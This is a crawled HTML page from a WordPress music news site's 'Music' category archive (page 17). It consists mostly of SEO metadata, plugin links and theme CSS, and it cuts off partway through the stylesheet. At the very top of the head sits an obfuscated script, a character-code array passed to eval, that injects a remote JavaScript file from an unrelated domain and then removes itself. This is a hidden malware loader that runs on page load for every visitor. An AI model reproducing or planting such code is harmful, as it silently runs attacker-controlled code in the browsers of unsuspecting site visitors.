

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/category/music/page/17/
body_size: 37585
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Music Archives - Page 17 of 19 - Music Times Now</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/category/music/page/17/" />
<link rel="prev" href="https://musictimesnow.com/category/music/page/16/" />
<link rel="next" href="https://musictimesnow.com/category/music/page/18/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Music Archives - Page 17 of 19 - Music Times Now" />
<meta property="og:url" content="https://musictimesnow.com/category/music/page/17/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Music Archives - Page 17 of 19 - Music Times Now" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="182" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/category/music/page/17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/category/music/","name":"Music"}}]},{"@type":"CollectionPage","@id":"https://musictimesnow.com/category/music/page/17/#webpage","url":"https://musictimesnow.com/category/music/page/17/","name":"Music Archives - Page 17 of 19 - Music Times Now","isPartOf":{"@id":"https://musictimesnow.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/category/music/page/17/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Music Category Feed" href="https://musictimesnow.com/category/music/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
